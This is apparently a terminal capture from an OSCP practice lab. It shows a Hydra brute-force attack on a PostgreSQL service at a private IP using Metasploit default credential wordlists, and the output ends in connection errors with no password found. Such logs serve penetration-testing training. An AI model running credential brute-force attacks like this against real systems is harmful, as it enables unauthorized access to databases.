 ┌──(root㉿kali)-[~/oscp/T3]
└─# hydra -L /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt -P /usr/share/metasploit-framework/data/wordlists/
postgres_default_pass.txt 192.168.116.112 postgres
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-05 04:44:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5), ~2 tries per task
[DATA] attacking postgres://192.168.116.112:5432/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-05 04:45:28